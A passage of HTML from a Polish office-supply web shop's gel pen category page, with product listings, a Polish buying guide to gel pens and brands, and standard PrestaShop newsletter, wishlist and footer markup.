                d="M4.943,4.781a.7.7,0,0,0-.678-.516H.7a.7.7,0,1,0,0,1.406H3.731L7.1,17.859a.7.7,0,0,0,.678.516H20.438a.7.7,0,0,0,.675-.508l2.859-9.891a.7.7,0,0,0-.675-.9H19.259a4.893,4.893,0,0,0,.476-2.109,4.922,4.922,0,1,0-9.844,0,4.892,4.892,0,0,0,.476,2.109H5.579Zm9.869-3.375A3.539,3.539,0,1,1,11.3,4.969,3.543,3.543,0,0,1,14.813,1.406ZM11.372,8.484a4.913,4.913,0,0,0,6.882,0h4.108l-2.453,8.484H8.316L5.968,8.484Z" />
              <path d="M9.188,12.7h9.844a.7.7,0,0,0,0-1.406H9.188a.7.7,0,0,0,0,1.406Z" />
              <path d="M17.625,14.109H10.594a.7.7,0,1,0,0,1.406h7.031a.7.7,0,0,0,0-1.406Z" />
              <path d="M7.781,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,7.781,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,10.594,21.891Z" />
              <path d="M16.219,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,16.219,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,19.031,21.891Z" />
              <path d="M13.406,5.672h.7v.7a.7.7,0,0,0,1.406,0v-.7h.7a.7.7,0,0,0,0-1.406h-.7v-.7a.7.7,0,0,0-1.406,0v.7h-.7a.7.7,0,0,0,0,1.406Z" />
            </g>
          </g>
          </svg>

        </button>
      </form>

      
    <ul class="product-flags position-absolute top-0 end-0 list-unstyled text-end pe-2 pt-2">
            </ul>


    </div>
  </article>
                      
  
  <article class="product-miniature js-product-miniature h-auto" data-id-product="2048" data-id-product-attribute="0">
    <div class="thumbnail-container position-relative d-flex flex-column h-100">
            
            <a href="https://biurtop.pl/piora-i-dlugopisy-kulkowe/2048-pioro-kulkowe-pentel-energel-blp77-c-niebieskie-884851019875.html" class="thumbnail product-thumbnail d-block">
        <img class="img-fluid position-relative lazyload" width="185" height="185" data-src="https://biurtop.pl/5317-medium_default/pioro-kulkowe-pentel-energel-blp77-c-niebieskie.jpg" alt="Pióro kulkowe PENTEL EnerGel BLP77-C niebieskie"
          data-full-size-image-url="https://biurtop.pl/5317-large_default/pioro-kulkowe-pentel-energel-blp77-c-niebieskie.jpg" />
      </a>
            

      <div class="product-description">
        
                <h2 class="product-thumbnail-title" itemprop="name">
          <a class="link-dark" href="https://biurtop.pl/piora-i-dlugopisy-kulkowe/2048-pioro-kulkowe-pentel-energel-blp77-c-niebieskie-884851019875.html" itemprop="url" content="https://biurtop.pl/piora-i-dlugopisy-kulkowe/2048-pioro-kulkowe-pentel-energel-blp77-c-niebieskie-884851019875.html">Pióro kulkowe PENTEL EnerGel BLP77-C niebieskie</a>
        </h2>
                

        
                <div class="product-price-and-shipping product-thumbnail-price">
          

          <span class="price" aria-label="Cena">10,89 zł</span>
          <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="d-none">
            <meta itemprop="priceCurrency" content="PLN" />
            <meta itemprop="price" content="10.89" />
          </div>

          
          

          
        </div>
                

        
        

        
      </div>

      <form class="mt-auto d-flex justify-content-between product-thumbnail-form align-items-center" action="https://biurtop.pl/koszyk" method="post" class="add-to-cart-or-refresh">
        <input type="hidden" name="token" value="1bf248b6616415fe072ba09bcd01a3ef">
        <input type="hidden" name="id_product" value="2048" id="product_page_product_id">
        <input type="text" name="qty" id="quantity_wanted" value="1" min="1" max="35" aria-label="Ilość">
        <button class="add-to-cart product-thumbnail-add-to-cart" data-button-action="add-to-cart" type="submit" > <svg class="product-miniature-add-to-cart-icon" id="add-to-cart"
          xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="42" height="42" viewBox="0 0 42 42">
          <defs>
            <linearGradient id="linear-gradient-add-to-cart" y1="0.5" x2="1" y2="0.5" gradientUnits="objectBoundingBox">
              <stop offset="0" stop-color="#00a751" />
              <stop offset="1" stop-color="#a8d152" />
            </linearGradient>
          </defs>
          <g transform="translate(9 9)">
            <circle class="product-miniature-add-to-cart-icon-circle" cx="21" cy="21" r="21" transform="translate(-9 -9)" fill="url(#linear-gradient-add-to-cart)" />
            <g class="product-miniature-add-to-cart-icon-cart" transform="translate(-2)" fill="url(#linear-gradient-add-to-cart)">
              <path
                d="M4.943,4.781a.7.7,0,0,0-.678-.516H.7a.7.7,0,1,0,0,1.406H3.731L7.1,17.859a.7.7,0,0,0,.678.516H20.438a.7.7,0,0,0,.675-.508l2.859-9.891a.7.7,0,0,0-.675-.9H19.259a4.893,4.893,0,0,0,.476-2.109,4.922,4.922,0,1,0-9.844,0,4.892,4.892,0,0,0,.476,2.109H5.579Zm9.869-3.375A3.539,3.539,0,1,1,11.3,4.969,3.543,3.543,0,0,1,14.813,1.406ZM11.372,8.484a4.913,4.913,0,0,0,6.882,0h4.108l-2.453,8.484H8.316L5.968,8.484Z" />
              <path d="M9.188,12.7h9.844a.7.7,0,0,0,0-1.406H9.188a.7.7,0,0,0,0,1.406Z" />
              <path d="M17.625,14.109H10.594a.7.7,0,1,0,0,1.406h7.031a.7.7,0,0,0,0-1.406Z" />
              <path d="M7.781,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,7.781,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,10.594,21.891Z" />
              <path d="M16.219,21.891a2.109,2.109,0,1,0,2.109-2.109A2.112,2.112,0,0,0,16.219,21.891Zm2.813,0a.7.7,0,1,1-.7-.7A.7.7,0,0,1,19.031,21.891Z" />
              <path d="M13.406,5.672h.7v.7a.7.7,0,0,0,1.406,0v-.7h.7a.7.7,0,0,0,0-1.406h-.7v-.7a.7.7,0,0,0-1.406,0v.7h-.7a.7.7,0,0,0,0,1.406Z" />
            </g>
          </g>
          </svg>

        </button>
      </form>

      
    <ul class="product-flags position-absolute top-0 end-0 list-unstyled text-end pe-2 pt-2">
            </ul>


    </div>
  </article>
              </div>

  
    <nav aria-label="Nawigacja" class="biurtop-pagination pt-5 pb-5 border border-bottom-0 border-end-0 border-start-0">
        
            <ul class="list-unstyled d-flex justify-content-center mb-0">
                                    <li aria-current="page" >
                                                    <a rel="nofollow"
                                href="https://biurtop.pl/520-dlugopisy-zelowe"
                                class="btn btn-sm btn-active me-1  disabled js-search-link">
                                                                    <span class="pagination-link pagination-link-number active">1
                                                                </a>
                                            </li>
                                    <li >
                                                    <a rel="nofollow"
                                href="https://biurtop.pl/520-dlugopisy-zelowe?page=2"
                                class="btn btn-sm btn-no-active me-1  js-search-link">
                                                                    <span class="pagination-link pagination-link-number ">2
                                                                </a>
                                            </li>
                                    <li >
                                                    <a rel="next"
                                href="https://biurtop.pl/520-dlugopisy-zelowe?page=2"
                                class="btn btn-sm btn-no-active me-1 next js-search-link">
                                                                    <svg style="transform: rotate(-90deg);" xmlns="http://www.w3.org/2000/svg" width="15.789" height="9.12"
                                        viewBox="0 0 15.789 9.12">
                                        <path id="Path_340" data-name="Path 340"
                                            d="M7.894,12.56a1.1,1.1,0,0,1-.782-.328L.324,5.353a1.131,1.131,0,0,1,0-1.585,1.1,1.1,0,0,1,1.564,0L7.894,9.855,13.9,3.768a1.1,1.1,0,0,1,1.563,0,1.131,1.131,0,0,1,0,1.585l-6.789,6.88A1.1,1.1,0,0,1,7.894,12.56Z"
                                            transform="translate(0 -3.44)" />
                                    </svg>
                                                            </a>
                                            </li>
                            </ul>
        
    </nav>
  

</div>                    
                </div>

                <div id="js-product-list-bottom">
                    
                        <div id="js-product-list-bottom">
            <div id="category-description" class="mb-5">
            <p style="text-align:center;"><strong>DOSKONAŁE DŁUGOPISY ŻELOWE</strong></p>
<p style="text-align:justify;">Spośród wielu rodzajów przyborów do pisania obecnych na rynku <strong>długopisy żelowe </strong>wyrobiły sobie solidną pozycję i uznawane są za jedne z najlepszych w tej kategorii. Cenione są przede wszystkim za wszechstronność, precyzję oraz wysoką jakość linii, które są w stanie kreślić. Umożliwiają pisanie zarówno po papierze gładkim jak i lekko szorstkim zapewniając przy tym wygodę i lekkość użytkowania. Wielu użytkowników przekonało się do wielu zalet tego rodzaju długopisów i przyzwyczaiło się do niezawodnego i wyrazistego sposobu pisania nimi. </p>
<p style="text-align:center;"></p>
<p style="text-align:center;"><strong>SEKRET DŁUGOPISÓW ŻELOWYCH</strong></p>
<p style="text-align:justify;">Co kryje się za tym, że ten rodzaj przyborów do pisania stał się tak popularny i ceniony? Tajemnica sukcesu tkwi w zastosowaniu specjalnego rodzaju atramentu, którego podstawowym składnikiem jest żel na bazie wody. To w nim zawieszony jest kolorowy proszek pigmentu, dzięki czemu <strong>długopis żelowy</strong> jest w stanie kreślić gładkie i odporne na działanie czynników zewnętrznych wyraziste linie. Technologia tego rodzaju tuszu została już tak dopracowana, że to pismo nie rozmazuje się a atrament wysycha bardzo szybko. Dodatkowo cały czas udoskonalane są końcówki aplikujące żelowy atrament i dzięki nim proces pisania jest jeszcze bardziej płynny i dokładny. Różnice są widoczne gołym okiem, jeśli porównamy to ze zwykłym długopisem dlatego jeśli zależy nam na jakości pisma warto rozważyć przejście na takie rozwiązanie.</p>
<p style="text-align:justify;"></p>
<p style="text-align:center;"><strong>JAKIE KOLORY WYBIERAĆ?</strong></p>
<p style="text-align:justify;">Zaletą <strong>żelowego długopisu</strong> jest również to, że można go nabyć w różnych kolorach, dzięki czemu może on służyć nie tylko do pisania, ale również to tworzenia rysunków i prac plastycznych. W codziennym pisaniu najczęściej wybieranymi kolorami są, podobnie jak w przypadku standardowych długopisów, odcienie barw niebieskich i czarnych. Jeśli natomiast potrzebujemy czegoś, co ożywi nasze notatki to warto sięgać po czerwień i zieleń, oraz inne charakterystyczne barwy. Kolorowe <strong>długopisy żelowe</strong> pojawiają się w zestawach i często dedykowane sa dzieciom jako uzupełnienie ich wyprawki szkolnej, gdyż przydają się przy pracach plastycznych.</p>
<p style="text-align:justify;"></p>
<p style="text-align:center;"><strong> SPECJALNE RODZAJE DŁUGOPISÓW</strong></p>
<p style="text-align:justify;">Hitem ostatnich lat stały się <strong>długopisy żelowe brokatowe </strong>i są szczególnie dedykowane do prac plastycznych, pisania ozdobnego, ale również mogą służyć zamiast zakreślaczy. Atrament z brokatem nadaje unikatowego błysku rysunkom czy też ozdobnemu pismu, które może być stosowane okazjonalnie w różnych sytuacjach. Na rynku pojawiają się różne rodzaje długopisów brokatowych i część z nich może pisać metalicznie a inne mają po prostu perłowy połysk, ale większość z nich oparta jest na bazie tuszu żelowego.</p>
<p style="text-align:justify;"></p>
<p style="text-align:center;"><strong>NAJLEPSZE MARKI DŁUGOPISÓW ŻELOWYCH</strong></p>
<p style="text-align:justify;">Nie od dziś wiadomo, że w produkcji najwyżej jakości <strong>długopisów żelowych</strong> przodują najwięksi producenci artykułów do pisania. <strong>Długopis BIC Gelocity</strong> to jeden z najpopularniejszych tego typu produktów na rynku, który charakteryzuje się przede wszystkim bardzo dobrym stosunkiem jakości do ceny. Inne uznane i popularne marki to <strong>długopis Pilot G2</strong> oraz <strong>długopis Pente Energel </strong>i warto szczególnie zwrócić uwagę na szeroki zakres asortymentu tych produktów. Obaj producenci wypuszczają na rynek szeroką gamę modeli z różnymi grubościami linii pisania w wersjach obudowy z zatyczkami jak i automatycznych. Poza tym w tej grupie można spotkać się z określeniami pióro czy cienkopis żelowy, a te mają często zbliżone właściwości i piszą podobnie. Zapraszamy do przeglądania naszej oferty, która jest stale aktualizowana a znajda w niej Państwo z pewnością swoje ulubione modele długopisów żelowych i zamówią je wraz z innymi artykułami biurowymi w jednej paczce.</p>
        </div>
    </div>                    
                </div>

                    </section>

        

    </section>

    
  </div>


            

            
                    </div>
                </div>
            

            
        </section>

        <footer id="footer">
            
                
<div class="footer-top">
    
        <div class="block_newsletter text-white py-3" id="blockEmailSubscription_displayFooterBefore">
    <form class="footer-bottom--container py-3 row align-items-center block_newsletter--form"
        action="https://biurtop.pl/520-dlugopisy-zelowe#blockEmailSubscription_displayFooterBefore" method="post">
        <p class="fs-4 col-12 col-lg-6 col-xl-4 mb-lg-0 ps_emailsubscription__col">
            Zapisz się do Newslettera i odbierz<br><strong>kod rabatowy 5%</strong>
        </p>
        <div class="col-12 col-lg-6 col-xl-4 ps_emailsubscription__col">
            <div class="input-group block_newsletter--input-group">
                <input name="email" type="email" value=""
                    class="bg-white form-control form-control-sm ps_emailsubscription__input--mail rounded"
                    placeholder="Twój adres e-mail"
                    aria-labelledby="block-newsletter-label" required>
                <button style="flex: none" class="btn btn-dark btn-sm ms-2 rounded" name="submitNewsletter"
                    type="submit"
                    value="Subskrybuj">Zapisz się</button>
                <input type="hidden" name="blockHookName" value="displayFooterBefore" />
                <input type="hidden" name="action" value="0">
            </div>
        </div>
                            <div id="gdpr_consent" class="gdpr_module_22">
    <span class="custom-checkbox">
        <label class="psgdpr_consent_message">
            <input id="psgdpr_consent_checkbox_22" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_22">
            <!-- <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span> -->
            <span>Akceptuję ogólne warunki użytkowania i politykę prywatności</span>        </label>
    </span>
</div>

<script type="text/javascript">
    var psgdpr_front_controller = "https://biurtop.pl/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "468f9d81aedf529edb4d984b7db39435a7e2115e";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "22";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                data: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


            </form>
</div>

    
</div>

<div class="bg-dark footer-bottom">
    <div class="footer-bottom--container">
        <div class="footer-bottom--top overflow-hidden">
            
                <div class="block-contact">
    <div class="row block-contact--row">
        <div class="col-6 col-md-auto block-contact--col">
            <div class="block-contact--icon-box">
                <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-geo-alt"
                    viewBox="0 0 16 16">
                    <path
                        d="M12.166 8.94c-.524 1.062-1.234 2.12-1.96 3.07A31.493 31.493 0 0 1 8 14.58a31.481 31.481 0 0 1-2.206-2.57c-.726-.95-1.436-2.008-1.96-3.07C3.304 7.867 3 6.862 3 6a5 5 0 0 1 10 0c0 .862-.305 1.867-.834 2.94zM8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10z" />
                    <path d="M8 8a2 2 0 1 1 0-4 2 2 0 0 1 0 4zm0 1a3 3 0 1 0 0-6 3 3 0 0 0 0 6z" />
                </svg>
                <p class="block-contact--icon-box-text">Biurtop<br />Bitwy Białostockiej 2A<br />15-103 Białystok<br />Polska</p>
            </div>
            <div class="block-contact--icon-box">
                <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-clock"
                    viewBox="0 0 16 16">
                    <path d="M8 3.5a.5.5 0 0 0-1 0V9a.5.5 0 0 0 .252.434l3.5 2a.5.5 0 0 0 .496-.868L8 8.71V3.5z" />
                    <path d="M8 16A8 8 0 1 0 8 0a8 8 0 0 0 0 16zm7-8A7 7 0 1 1 1 8a7 7 0 0 1 14 0z" />
                </svg>
                <p class="block-contact--icon-box-text">
                    poniedziałek-piątek<br>
                    08:00-16:00
                </p>
            </div>
        </div>
        <div class="col-6 col-md-auto block-contact--col">
                            <a href="tel:791 909 111" class="block-contact--icon-box">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor"
                        class="bi bi-telephone" viewBox="0 0 16 16">
                        <path
                            d="M3.654 1.328a.678.678 0 0 0-1.015-.063L1.605 2.3c-.483.484-.661 1.169-.45 1.77a17.568 17.568 0 0 0 4.168 6.608 17.569 17.569 0 0 0 6.608 4.168c.601.211 1.286.033 1.77-.45l1.034-1.034a.678.678 0 0 0-.063-1.015l-2.307-1.794a.678.678 0 0 0-.58-.122l-2.19.547a1.745 1.745 0 0 1-1.657-.459L5.482 8.062a1.745 1.745 0 0 1-.46-1.657l.548-2.19a.678.678 0 0 0-.122-.58L3.654 1.328zM1.884.511a1.745 1.745 0 0 1 2.612.163L6.29 2.98c.329.423.445.974.315 1.494l-.547 2.19a.678.678 0 0 0 .178.643l2.457 2.457a.678.678 0 0 0 .644.178l2.189-.547a1.745 1.745 0 0 1 1.494.315l2.306 1.794c.829.645.905 1.87.163 2.611l-1.034 1.034c-.74.74-1.846 1.065-2.877.702a18.634 18.634 0 0 1-7.01-4.42 18.634 18.634 0 0 1-4.42-7.009c-.362-1.03-.037-2.137.703-2.877L1.885.511z" />
                    </svg>
                    <p class="block-contact--icon-box-text">791 909 111</p>
                </a>
                                        <a class="btn btn-sm btn-primary block-contact--mail-btn" href="mailto:biuro@biurtop.pl">
                    biuro@biurtop.pl
                </a>
                    </div>
    </div>
</div>    <div class="ps_linklist ps_linklist--display-footer">
                    <div class="ps_linklist--vertical-spacer"></div>
            <div class="ps_linklist--col">
                                <ul id="footer_sub_menu_88801" class="list-unstyled">
                                            <li>
                            <a id="link-cms-page-4-1" class="cms-page-link d-inline-block py-1" href="https://biurtop.pl/content/4-o-nas"
                                title="Skorzystaj z naszego wieloletniego doświadczenia i zamawiaj artykuły biurowe sprawdzonych marek. Esselte Leitz Nobo POLSPEED POLLUX Acco Brands HSM Rexel Argo Office Products BIGO Biurfol" >
                                O nas
                            </a>
                        </li>
                                            <li>
                            <a id="link-cms-page-5-1" class="cms-page-link d-inline-block py-1" href="https://biurtop.pl/content/5-formy-platnosci"
                                title="" >
                                Formy płatności
                            </a>
                        </li>
                                            <li>
                            <a id="link-cms-page-1-1" class="cms-page-link d-inline-block py-1" href="https://biurtop.pl/content/1-dostawa"
                                title="Nasze dostawy realizujemy poprzez firmę kurierską DPD, za pośrednictwem Paczkomatów InPost 24/7 i poprzez ORLEN Paczkę" >
                                Dostawa
                            </a>
                        </li>
                                            <li>
                            <a id="link-product-page-prices-drop-1" class="cms-page-link d-inline-block py-1" href="https://biurtop.pl/przeceny"
                                title="" >
                                Przeceny
                            </a>
                        </li>
                                            <li>
                            <a id="link-product-page-new-products-1" class="cms-page-link d-inline-block py-1" href="https://biurtop.pl/nowe-produkty"
                                title="Nasze nowe produkty" >
                                Nowe produkty
                            </a>
                        </li>
                                            <li>
                            <a id="link-product-page-best-sales-1" class="cms-page-link d-inline-block py-1" href="https://biurtop.pl/najczesciej-kupowane"
                                title="Nasze najlepiej sprzedające się produkty" >
                                Najczęściej kupowane
                            </a>
                        </li>
                                    </ul>
            </div>
                    <div class="ps_linklist--vertical-spacer"></div>
            <div class="ps_linklist--col">
                                <ul id="footer_sub_menu_68121" class="list-unstyled">
                                            <li>
                            <a id="link-static-page-contact-2" class="cms-page-link d-inline-block py-1" href="https://biurtop.pl/kontakt"
                                title="Skorzystaj z formularza kontaktowego" >
                                Kontakt z nami
                            </a>
                        </li>
                                            <li>
                            <a id="link-static-page-sitemap-2" class="cms-page-link d-inline-block py-1" href="https://biurtop.pl/Mapa strony"
                                title="Zagubiłeś się? Znajdź to, czego szukasz!" >
                                Mapa strony
                            </a>
                        </li>
                                            <li>
                            <a id="link-static-page-authentication-2" class="cms-page-link d-inline-block py-1" href="https://biurtop.pl/logowanie"
                                title="" >
                                Nazwa użytkowika
                            </a>
                        </li>
                                            <li>
                            <a id="link-static-page-my-account-2" class="cms-page-link d-inline-block py-1" href="https://biurtop.pl/moje-konto"
                                title="" >
                                Moje konto
                            </a>
                        </li>
                                            <li>
                            <a id="link-custom-page-blog-2" class="custom-page-link d-inline-block py-1" href="https://biurtop.pl/smartblog"
                                title="" >
                                Blog
                            </a>
                        </li>
                                    </ul>
            </div>
                    <div class="ps_linklist--vertical-spacer"></div>
            <div class="ps_linklist--col">
                                <ul id="footer_sub_menu_71401" class="list-unstyled">
                                            <li>
                            <a id="link-cms-page-2-4" class="cms-page-link d-inline-block py-1" href="https://biurtop.pl/content/2-polityka-prywatnosci"
                                title="" >
                                Polityka prywatności
                            </a>
                        </li>
                                            <li>
                            <a id="link-cms-page-6-4" class="cms-page-link d-inline-block py-1" href="https://biurtop.pl/content/6-regulamin-konta"
                                title="" >
                                Regulamin konta
                            </a>
                        </li>
                                            <li>
                            <a id="link-cms-page-7-4" class="cms-page-link d-inline-block py-1" href="https://biurtop.pl/content/7-zwroty-i-reklamacje"
                                title="" >
                                Zwroty i reklamacje
                            </a>
                        </li>
                                    </ul>
            </div>
            </div>

  <div class="wishlist-add-to" data-url="https://biurtop.pl/module/blockwishlist/action?action=getAllWishlist">
  <div class="wishlist-modal modal fade"  :class="{show: !isHidden}"  tabindex="-1" role="dialog"
    aria-modal="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <p class="modal-title fs-5">
            Dodaj do listy życzeń
          </p>
          <button type="button" class="bg-transparent border-0" @click="toggleModal" data-dismiss="modal" aria-label="Close">
            <svg fill="#131112" xmlns="http://www.w3.org/2000/svg" width="32" height="32" fill="#fff" class="bi bi-x"
              viewBox="0 0 16 16">
              <path
                d="M4.646 4.646a.5.5 0 0 1 .708 0L8 7.293l2.646-2.647a.5.5 0 0 1 .708.708L8.707 8l2.647 2.646a.5.5 0 0 1-.708.708L8 8.707l-2.646 2.647a.5.5 0 0 1-.708-.708L7.293 8 4.646 5.354a.5.5 0 0 1 0-.708z">
              </path>
            </svg>
          </button>
        </div>

        <div class="modal-body">
          <choose-list @hide="toggleModal" :product-id="productId" :product-attribute-id="productAttributeId"
            :quantity="quantity" url="https://biurtop.pl/module/blockwishlist/action?action=getAllWishlist" add-url="https://biurtop.pl/module/blockwishlist/action?action=addProductToWishlist" class="list-unstyled"
            empty-text="Nie znaleziono list."></choose-list>
        </div>

        <div class="modal-footer">
          <a @click="openNewWishlistModal" style="width: unset; height: unset; color: #fff" class="wishlist-add-to-new btn btn-primary-gradient">Utwórz nową listę</a>
        </div>
      </div>
    </div>
  </div>

  <div class="modal-backdrop fade"  :class="{in: !isHidden}" >
  </div>
</div>  <div class="wishlist-create" data-url="https://biurtop.pl/module/blockwishlist/action?action=createNewWishlist" data-title="Utwórz listę życzeń"
  data-label="Nazwa listy życzeń"
  data-placeholder="Dodaj nazwę"
  data-cancel-text="Anuluj"
  data-create-text="Utwórz listę życzeń"
  data-length-text="Tytuł listy jest zbyt krótki">
  <div class="wishlist-modal modal fade"  :class="{show: !isHidden}"  tabindex="-1" role="dialog"
    aria-modal="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <p class="modal-title fs-5">((title))</p>
          <button type="button" class="close bg-transparent border-0" @click="toggleModal" data-dismiss="modal" aria-label="Close"><svg
              fill="#131112" xmlns="http://www.w3.org/2000/svg" width="32" height="32" fill="#fff" class="bi bi-x"
              viewBox="0 0 16 16">
              <path
                d="M4.646 4.646a.5.5 0 0 1 .708 0L8 7.293l2.646-2.647a.5.5 0 0 1 .708.708L8.707 8l2.647 2.646a.5.5 0 0 1-.708.708L8 8.707l-2.646 2.647a.5.5 0 0 1-.708-.708L7.293 8 4.646 5.354a.5.5 0 0 1 0-.708z">
              </path>
            </svg></button>
        </div>
        <div class="modal-body">
          <div class="form-group form-group-lg">
            <label class="form-label" for="input2">((label))</label>
            <input type="text" class="form-control form-control-sm" v-model="value" id="input2"
              :placeholder="placeholder" />
          </div>
        </div>
        <div class="modal-footer">
          <button type="button" class="modal-cancel btn btn-link" data-dismiss="modal" @click="toggleModal">
            ((cancelText))
          </button>

          <button type="button" class="btn btn-primary-gradient" @click="createWishlist">
            ((createText))
          </button>
        </div>
      </div>
    </div>
  </div>

  <div class="modal-backdrop fade"  :class="{in: !isHidden}" >
  </div>
</div>  <div class="wishlist-delete"    data-delete-product-url="https://biurtop.pl/module/blockwishlist/action?action=deleteProductFromWishlist"   data-title="Usuń produkt z listy życzeń"
  data-title-list="Usuń listę życzeń"
  data-placeholder='Produkt zostanie usunięty z "%nameofthewishlist%".'
  data-cancel-text="Anuluj"
  data-delete-text="Usuń"
  data-delete-text-list="Usuń">
  <div class="wishlist-modal modal fade"  :class="{show: !isHidden}"  tabindex="-1" role="dialog"
    aria-modal="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <p class="modal-title fs-5">((modalTitle))</p>
          <button type="button" class="close bg-transparent border-0" @click="toggleModal" data-dismiss="modal" aria-label="Close">
            <svg fill="#131112" xmlns="http://www.w3.org/2000/svg" width="32" height="32" fill="#fff" class="bi bi-x"
              viewBox="0 0 16 16">
              <path
                d="M4.646 4.646a.5.5 0 0 1 .708 0L8 7.293l2.646-2.647a.5.5 0 0 1 .708.708L8.707 8l2.647 2.646a.5.5 0 0 1-.708.708L8 8.707l-2.646 2.647a.5.5 0 0 1-.708-.708L7.293 8 4.646 5.354a.5.5 0 0 1 0-.708z">
              </path>
            </svg>
          </button>
        </div>
        <div class="modal-body" v-if="productId">
          <p class="modal-text">((confirmMessage))</p>
        </div>
        <div class="modal-footer">
          <button type="button" class="modal-cancel btn btn-link" data-dismiss="modal" @click="toggleModal">
            ((cancelText))
          </button>

          <button type="button" class="btn btn-primary-gradient" @click="deleteWishlist">
            ((modalDeleteText))
          </button>
        </div>
      </div>
    </div>
  </div>

  <div class="modal-backdrop fade"  :class="{in: !isHidden}" >
  </div>
</div>  <div
  class="wishlist-login"
  data-login-text="Zaloguj się"
  data-cancel-text="Anuluj"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">Zaloguj się</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body">
          <p class="modal-text">Musisz być zalogowany by zapisać produkty na swojej liście życzeń.</p>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <a
            type="button"
            class="btn btn-primary"
            :href="prestashop.urls.pages.authentication"
          >
            ((loginText))
          </a>
        </div>
      </div>
    </div>
  </div>

  <div
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
    class="wishlist-toast"
    data-rename-wishlist-text="Zmieniono nazwę listy życzeń!"
    data-added-wishlist-text="Produkt został dodany do listy życzeń"
    data-create-wishlist-text="Utworzono listę życzeń!"
    data-delete-wishlist-text="Usunięto listę życzeń!"
    data-copy-text="Skopiowano link do udostępnienia!"
    data-delete-product-text="Produkt usunięty!"
  ></div>


            
        </div>

        <div class="footer-bottom--middle">
            <img width="133" height="25" src="https://ircsklep.pl/img/platnosci_footer.png">
            <a href="https://biurtop.pl/">
                <img class="footer-bottom--middle-logo" src="https://biurtop.pl/themes/biurtop/assets//img/biurtop-logo-white.svg">
            </a>
            
                
    <ul class="block-social list-unstyled list-inline mb-0">
                    <li class="list-inline-item facebook">
                <a href="https://www.facebook.com/biurtop" target="_blank" rel="noopener noreferrer">
                    <img src="https://biurtop.pl/themes/biurtop/assets//img/facebook.svg">
                </a>
            </li>
                    <li class="list-inline-item instagram">
                <a href="https://www.instagram.com/biurtop.pl" target="_blank" rel="noopener noreferrer">
                    <img src="https://biurtop.pl/themes/biurtop/assets//img/instagram.svg">
                </a>
            </li>
            </ul>

            
        </div>

        <div class="footer-bottom--bottom">
            <p class="mb-0">
                
                    © 2026 - Oprogramowanie e-sklepu od PrestaShop™
                
            </p>

            
                    <div class="ps_linklist ps_linklist--display-footer-after">
                                <ul id="footer_sub_menu_46527" class="list-unstyled list-inline mb-0">
                            </ul>
            </div>

            

                    </div>
    </div>
</div>

            
        </footer>

    </main>

    
          <script type="text/javascript" src="https://biurtop.pl/themes/biurtop/assets/cache/bottom-ce408b338.js" ></script>
  <script type="text/javascript" src="https://static.payu.com/res/v2/widget-mini-installments.js" ></script>
  <script type="text/javascript" src="https://biurtop.pl/modules/ruch/views/js/cart.js" ></script>
  <script type="text/javascript" src="https://biurtop.pl/modules/ruch/views/js/cart17.js" ></script>
  <script type="text/javascript" src="https://ruch-osm.sysadvisors.pl/widget.js" ></script>


    

    
